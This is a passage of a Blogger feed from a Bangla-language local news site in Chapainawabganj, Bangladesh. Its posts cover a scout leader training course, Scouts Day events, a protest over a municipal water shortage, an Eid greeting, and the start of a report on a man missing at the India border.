href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xNd0fOEU7mLz9rtoCDGKctuKP5IfpgaMgJkzusSMlH8YIZ6IUQvm0-daOFd9AoGAtHH_4ysqbpiF71_AytXXwUEYnLrCjcczIFJrRpsOi-PFvlP9QZq5TCkJ6eVf7i7bB0rEYIJEBGC6OMvIXkwj9yStIko0FyDLLrjENFkLaDsZdDnni9F6_5LjiE8\/s1152\/WhatsApp%20Image%202024-05-04%20at%2017.38.15.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xNd0fOEU7mLz9rtoCDGKctuKP5IfpgaMgJkzusSMlH8YIZ6IUQvm0-daOFd9AoGAtHH_4ysqbpiF71_AytXXwUEYnLrCjcczIFJrRpsOi-PFvlP9QZq5TCkJ6eVf7i7bB0rEYIJEBGC6OMvIXkwj9yStIko0FyDLLrjENFkLaDsZdDnni9F6_5LjiE8\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2017.38.15.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003Eসমাপনী অনুষ্ঠানে বক্তব্য দেন, কোর্স লিডার বাংলাদেশ স্কাউটস রাজশাহী অঞ্চলের উপ-কমিশনার খন্দকার শামসুদ্দীন আহমেদ,সহকারি কমিশনার নূরুল ইসলাম,জেলা স্কাউটস সাধারণ সম্পাদক গোলাম রশিদ, চাঁপাইনবাবগঞ্জ জেলা স্কাউটস লিডার খসরু পারভেজ, মাহফুজ আহমেদ,ভোলাহাট উপজেলা স্কাউটস সম্পাদক রাকিবুল ইসলামসহ অনান্যরা।\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi66fwiszGCsh0D30QdIARgqCiQk2O7BnclbQRmDxw0zEM1CpHUf7UJkKRj_LtadS_7nOUNLtlkpW_DQrQVJzv1XWyFJoVmidRrbeR0jyNBJc3H41NFQhYWvtLXK2N5c1tM8yMp9QAQjbdU71zfk1bHgrpPs29RwghJQFXPMAyDT-puDSPzgmkc9BoMN34\/s1152\/WhatsApp%20Image%202024-05-04%20at%2017.32.36.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi66fwiszGCsh0D30QdIARgqCiQk2O7BnclbQRmDxw0zEM1CpHUf7UJkKRj_LtadS_7nOUNLtlkpW_DQrQVJzv1XWyFJoVmidRrbeR0jyNBJc3H41NFQhYWvtLXK2N5c1tM8yMp9QAQjbdU71zfk1bHgrpPs29RwghJQFXPMAyDT-puDSPzgmkc9BoMN34\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2017.32.36.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003Eকোর্সে স্কাউটস এর বিভিন্ন আইন-বিধিবিধান জানার পাশাপাশি, দূর্যোগকালীন ঝুকি মোকাবেলাসহ দেশের যে কোন প্রয়োজনে স্কাউট সদস্যদের করনীয় নিয়ে হাতে কলমে অংশগ্রহনকারী শিক্ষকদের শিক্ষা দেওয়া হয়। যাতে তারা বিদ্যালয়ে ফিরে গিয়ে, শিক্ষার্থীদের যথাযথ ভাবে শেখানে পারেন। এতে জেলার বিভিন্ন শিক্ষা প্রতিষ্ঠানের অর্ধশত শিক্ষক অংশ নেন। \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfhgwskWzNp0KvbCXe0hTuyJ-3N4fxCtm6BfIhFCaGtL21FrPuhx5ur_sC9y_YXPrO0msHeFxu_36BTH6co-vgIjcHPH5_B1UngDj7r3lqfZ1FAj6nbZk7dvHtpkttN22VYzUBOxE_2eydAsF4x9XRg8BZXaJAsj6ZDaH-VP6U73LSD38LvVlL4IuQMzw\/s1152\/WhatsApp%20Image%202024-05-04%20at%2016.28.37.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfhgwskWzNp0KvbCXe0hTuyJ-3N4fxCtm6BfIhFCaGtL21FrPuhx5ur_sC9y_YXPrO0msHeFxu_36BTH6co-vgIjcHPH5_B1UngDj7r3lqfZ1FAj6nbZk7dvHtpkttN22VYzUBOxE_2eydAsF4x9XRg8BZXaJAsj6ZDaH-VP6U73LSD38LvVlL4IuQMzw\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2016.28.37.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003Eগত মঙ্গলবার চাঁপাইনবাবগঞ্জ শহরের হরিপুর বালিকা উচ্চ বিদ্যালয়ে বাংলাদেশ স্কাউটস রাজশাহী অঞ্চলের পরিচালনায় ও বাংলাদেশ স্কাউট চাঁপাইনবাবগঞ্জের ব্যবস্থাপনায় এ কোর্স শুরু হয়েছিলো।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkH9R_glQc_3EllJJi85Oi76HRvYpph4ndF6cJKdss8TFMjAAEPq8GUei_8OF0AiXNL07cUpekT7WLuulNZ2lI2ulE8EwJrbV-ILjY0gvZEUWHX-aFS6OT6b6x1IfV2i0zi2YAamNpB1rj_OLffxiIfuboS7TmtkOjBF1EsvOOof8fgx3yC_kNh8CxK4\/s1280\/WhatsApp%20Image%202024-05-04%20at%2016.47.04.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkH9R_glQc_3EllJJi85Oi76HRvYpph4ndF6cJKdss8TFMjAAEPq8GUei_8OF0AiXNL07cUpekT7WLuulNZ2lI2ulE8EwJrbV-ILjY0gvZEUWHX-aFS6OT6b6x1IfV2i0zi2YAamNpB1rj_OLffxiIfuboS7TmtkOjBF1EsvOOof8fgx3yC_kNh8CxK4\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2016.47.04.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003Eএতে কোর্স লিডারের দ্বায়িত্ব পালন করেন, বাংলাদেশ স্কাউটস রাজশাহী অঞ্চলের উপ-কমিশনার খন্দকার শামসুদ্দীন আহমেদ। বিভিন্ন সেশন পরিচালনা করেন, চাঁপাইনবাবগঞ্জ জেলা প্রশাসক এ কে এম গালিভ খান, রাজশাহী জেলা শিক্ষা কর্মকতা নাসির উদ্দীন, সহকারি কমিশনার নূরুল ইসলাম,জেলা স্কাউটস সাধারণ সম্পাদক গোলাম রশিদ, চাঁপাইনবাবগঞ্জ জেলা স্কাউটস লিডার খসরু পারভেজ, মহানন্দা মুক্ত টিটিএল স্কাউট গ্রুপের,স্কাউট লিডার তৌফিকুল ইসলাম ভোলাহাট উপজেলা স্কাউটস সম্পাদক রাকিবুল ইসলাম, হরিপুর বালিকা উচ্চ বিদ্যালয়ের স্কাউট লিডার রিনা আখতার জাহান। \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/9092258956985909172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9092258956985909172"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9092258956985909172"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post.html","title":" চাঁপাইনবাবগঞ্জে শেষ হয়েছে ৫ দিনের স্কাউট ইউনিট লিডার বেসিক কোর্স"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGhTDlF5N7GeBgJY0QO6INwxuu2e4o_8rnfmfncfTKKetVDoEH0_Hz-GbybdFKuqELmYG6T55MF393xwhdJIbi1Wo_OPBTLGPV4RLk3VlBUeAxTKUlY6X8bIGmut3ZzjRRw1Q3UnVJ405LTgxFCQ_LsZY3O8slghzLvBj59vKGKeo-xOFgka7Fqnvh40\/s72-w640-h294-c\/WhatsApp%20Image%202024-05-04%20at%2017.21.40.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-2192913672633911244"},"published":{"$t":"2024-04-08T17:11:00.004+06:00"},"updated":{"$t":"2024-04-08T17:11:46.531+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":" বাংলাদেশ স্কাউটস দিবস পালন "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003Eস্মাট স্কাউটিং স্মার্ট সিটিজেন স্লোগানে, চাঁপাইনবাবগঞ্জে নানান কর্মসূচীর মধ্য দিয়ে পালিত হয়েছে বাংলাদেশ স্কাউটস দিবস। সোমবার সকালে জেলা স্কাউট ভবনে বাংলাদেশ স্কাউটস দিবসের আলোচনা সভায় প্রধান অতিথি ছিলেন, চাঁপাইনবাবগঞ্জ সদর উপজেলার নির্বাহী কর্মকর্তা তাছমিনা খাতুন। \u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGKBb7kv7BWaCrv1vzjmKUgxiow1meHUU_iEcqTuJAMfNx4e-klDMynn3ZmdJoAUbuLP00NPjHdY0ufMFYMzhQV8DhmHwgZ76mdv3NT8JRWU38q_0UktA8GM4fjUt9peCW0cqlo_7gYDH51GfEaTsD5fP6H29HO35nARytmg1YxjL0hSsa9ZLnAf-wtdU\/s2870\/chapainawabganj%20pic%2008-04-2024.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1673\" data-original-width=\"2870\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGKBb7kv7BWaCrv1vzjmKUgxiow1meHUU_iEcqTuJAMfNx4e-klDMynn3ZmdJoAUbuLP00NPjHdY0ufMFYMzhQV8DhmHwgZ76mdv3NT8JRWU38q_0UktA8GM4fjUt9peCW0cqlo_7gYDH51GfEaTsD5fP6H29HO35nARytmg1YxjL0hSsa9ZLnAf-wtdU\/w640-h374\/chapainawabganj%20pic%2008-04-2024.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eআনুষ্ঠানে আরো বক্তব্য দেন, জেলা স্কাউটসের সহকারি কমিশনার আসরাফুল আম্বিয়া সাগর, সম্পাদক গোলাম রশিদ, সদর উপজেলা কমিশনার হাসিনুর রহমান, সদর উপজেলা সম্পাদক গোলাম সারওয়ার, সদর উপজেলা কাব লিডার রাকিব উদ্দিন আহমেদ, মডেল সরকারি প্রাথমকি বিদ্যালয়ের প্রধান শিক্ষক লতিফা হক, আখসারিন খাতুনসহ অনান্যরা।\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003Eএর আগে স্কাউট সদস্যদের অংশগ্রহনে শহরে শোভাযাত্রা বের করা হয়। শোভাযাত্রা শেষে হরিমোহন সরকারি উচ্চ বিদ্যালয় মাঠে দুটি গাছের চারা রোপন করা হয়। \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/2192913672633911244\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_45.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/2192913672633911244"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/2192913672633911244"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_45.html","title":" বাংলাদেশ স্কাউটস দিবস পালন "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGKBb7kv7BWaCrv1vzjmKUgxiow1meHUU_iEcqTuJAMfNx4e-klDMynn3ZmdJoAUbuLP00NPjHdY0ufMFYMzhQV8DhmHwgZ76mdv3NT8JRWU38q_0UktA8GM4fjUt9peCW0cqlo_7gYDH51GfEaTsD5fP6H29HO35nARytmg1YxjL0hSsa9ZLnAf-wtdU\/s72-w640-h374-c\/chapainawabganj%20pic%2008-04-2024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-421336217949138947"},"published":{"$t":"2024-04-08T17:06:00.006+06:00"},"updated":{"$t":"2024-04-08T17:06:41.789+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" পানি সংকট, কলস নিয়ে বিক্ষোভ "},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জ পৌরসভার সরবরাহ করা পানি না পেয়ে কলস নিয়ে বিক্ষোভ করছে শহরের মসজিদ পাড়ার বাসিন্দারা। সোমবার দুপুরে কলস, বোতল, জার নিয়ে শতাধিক নারী-পুরুষ বিক্ষোভ মিছিল সহকারে পৌরসভায় সামনে এসে জড়ো হয়। এসময় তারা পানি সংকট তুলে ধওে স্লোগান দেয়। পরে মসজিদ পাড়া এলাকায় পৌরকতৃপক্ষের নতুন গভিরনলকুপ স্থাপনের আশ্বাসে ভুক্তভোগী নাগরিকরা ফিরে যান।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxLMc7ziDCH3inZcJEa7PvX83DjjCn9GOhox4bTONRyhtyt7TS7QUHTFtOwU_SRxu9jqAIGWLbH7bmYNKiaRL6FvSr6KYE33uxXkSWKMv_MqbeNcKMkR1wprB2oR4qyAJFl2Lm3dWuROFZ9qCqdwuECwmIW3uOJK3yLu9mmYP93hI3820IMOfj1HUnjs\/s848\/WhatsApp%20Image%202024-04-08%20at%2015.03.21(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"848\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxLMc7ziDCH3inZcJEa7PvX83DjjCn9GOhox4bTONRyhtyt7TS7QUHTFtOwU_SRxu9jqAIGWLbH7bmYNKiaRL6FvSr6KYE33uxXkSWKMv_MqbeNcKMkR1wprB2oR4qyAJFl2Lm3dWuROFZ9qCqdwuECwmIW3uOJK3yLu9mmYP93hI3820IMOfj1HUnjs\/w640-h362\/WhatsApp%20Image%202024-04-08%20at%2015.03.21(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eমসজিদ পাড়া এলাকায় বাসিন্দারা অভিযোগ করেন, কিছুদিন থেকে একরকম তারা পৌরসভার সরবরাহ করা পানি পাচ্ছেন না। এতে করে তাদের রান্নাসহ দৈনন্দিন কাজে নানা সংকটে পড়তে হচ্ছে। পৌর কাউন্সিলরকে একাধিকবার বলেও কোন সুরাহা না হওয়ায়, বাধ্য হয়েই বিক্ষোভ করে পৌরসভায় এসেছেন।\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eএ বিষয়ে চাঁপাইনবাবগঞ্জ পৌরসভার প্যানেল মেয়র জিয়াউর রহমান আরমান জানান, গত কয়েকদিন লোডসেডিং এর কারনে পানির উত্তোলনের গভিরনলকুপ গুলো চালাতে গিয়ে একটু ব্যাঘাত ঘটেছে, এছাড়াও পানির স্তর নিচে নেমে যাওয়ায় পানির উত্তোলন হচ্ছে কম। এ সব কারনে পানি সরবরাহে কিছু কিছু এলাকায় সমস্যা হচ্ছে। মসজিদপাড়া এলাকার বাসিন্দাদের সমস্যা সামাধানে ওই এলাকায় নতুন একটি গভির নলকুল স্থাপনের উদ্যোগ নেয়া হবে দ্রুতই।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জ পৌরসভার নির্বাহী কর্মকর্তা মামুন অর রশিদ জানান, পৌরসভার ২০ হাজার ৬০০ গ্রাহককে ২৭ টি গভির নলকুপ ও একটি ওয়ার্টার ট্রিটমেন্ট প্লান্টের মাধ্যমে পানি সরবরাহ করা হচ্ছে। আমরা গ্রহকদের পানি সরবরাহ স্বাভাবিক রাখতে আমাদের খরচের খাতের প্রথমেই বিদ্যুৎ বিলকে রেখেছি। এখন প্রিপেইড মিটার হওয়ায়, আমাদের সবসময়ই সতর্ক থাকি। আমাদের গ্রহকদের কাছে কোটি টাকার উপরে বকেয়া পানির বিল পড়ে আছে। নিয়মিত যদি গ্রহকরা পানির বিল পরিশোধ করে, তাহলে আমাদের উপর কিছুটা চাপ করে। \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/421336217949138947\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_67.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/421336217949138947"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/421336217949138947"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_67.html","title":" পানি সংকট, কলস নিয়ে বিক্ষোভ "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxLMc7ziDCH3inZcJEa7PvX83DjjCn9GOhox4bTONRyhtyt7TS7QUHTFtOwU_SRxu9jqAIGWLbH7bmYNKiaRL6FvSr6KYE33uxXkSWKMv_MqbeNcKMkR1wprB2oR4qyAJFl2Lm3dWuROFZ9qCqdwuECwmIW3uOJK3yLu9mmYP93hI3820IMOfj1HUnjs\/s72-w640-h362-c\/WhatsApp%20Image%202024-04-08%20at%2015.03.21(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-3885542733400839534"},"published":{"$t":"2024-04-08T15:51:00.006+06:00"},"updated":{"$t":"2024-04-08T15:51:59.707+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"শুভেচ্ছা বিজ্ঞাপন"}],"title":{"type":"text","$t":"ঈদের শুভেচ্ছা জানিয়েছেন সাবেক ছাত্রলীগ নেতা আবু হাসনাত সুমন"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWZ3TexmvyVA9_XHFQ1C8y44TYH2ir77IU09KW5zOG-2OJB5hglsA5vaH5c8l3VEHMXIgKiu39IM_fVZY0V0L3KK1K9ToWFni5xV4nR0VDQCojw1anvNaOBEloCUTNqAzOc7Sa2tn481iM59VXc_A_M6buXXhUCr5F6dmPVLZ_vsHHllrQT22khxGMLP4\/s1024\/hgbj.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWZ3TexmvyVA9_XHFQ1C8y44TYH2ir77IU09KW5zOG-2OJB5hglsA5vaH5c8l3VEHMXIgKiu39IM_fVZY0V0L3KK1K9ToWFni5xV4nR0VDQCojw1anvNaOBEloCUTNqAzOc7Sa2tn481iM59VXc_A_M6buXXhUCr5F6dmPVLZ_vsHHllrQT22khxGMLP4\/w640-h480\/hgbj.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eপবিত্র ঈদুল ফিতর উপলক্ষে সকলকে ঈদের শুভেচ্ছা জানিয়েছেন সাবেক ছাত্রলীগ নেতা আবু হাসনাত সুমন। তিনি সবার সুস্বাস্থ্য,শান্তি, অগ্রগতি ও সমৃদ্ধি কামনা করেন।\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eছাত্রলীগ নেতা সুমন ঈদ শুভেচ্ছায় উল্লেখ করেন, পবিত্র ঈদুল ফিতর মুসলিম জাহানের অন্যতম প্রধান ধর্মীয় উৎসব। মাসব্যাপী সিয়াম সাধনার পর খুশি আর আনন্দের বার্তা নিয়ে আমাদের মাঝে সমাগত হয় পবিত্র ঈদুল ফিতর। ঈদ সব শ্রেণি-পেশার মানুষের মধ্যে গড়ে তোলে সৌহার্দ্য, সম্প্রীতি ও ঐক্যের বন্ধন। \u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eসবাইকে ঈদ মোবারক।\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/3885542733400839534\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_8.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/3885542733400839534"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/3885542733400839534"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_8.html","title":"ঈদের শুভেচ্ছা জানিয়েছেন সাবেক ছাত্রলীগ নেতা আবু হাসনাত সুমন"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWZ3TexmvyVA9_XHFQ1C8y44TYH2ir77IU09KW5zOG-2OJB5hglsA5vaH5c8l3VEHMXIgKiu39IM_fVZY0V0L3KK1K9ToWFni5xV4nR0VDQCojw1anvNaOBEloCUTNqAzOc7Sa2tn481iM59VXc_A_M6buXXhUCr5F6dmPVLZ_vsHHllrQT22khxGMLP4\/s72-w640-h480-c\/hgbj.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-6799163090058709678"},"published":{"$t":"2024-04-03T15:31:00.000+06:00"},"updated":{"$t":"2024-04-03T15:31:07.497+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" গরু আনতে যাওয়া সাইফুলের ভাগ্যে কি ঘটেছে ?"},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জের গোমস্তাপুরে উপজেলার রাধানগর ইউনিয়নের রোকনপুর সীমান্ত দিয়ে ভারতে গরু আনতে গিয়ে নিখোঁজ হওয়া সাইফুল ইসলাম (৩৫) নামে এক বাংলাদেশী যুবকের ভাগ্যে কি ঘটেছে। ভারতের অভ্যান্তরে বিএসএফের গুনিতে নিহত হওয়ায় আশঙ্কা পরিবার ও স্থানীয়রা করলেও বিজিবি পক্ষ থেকে বিষয়টি নিশ্চিত করেনি। \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 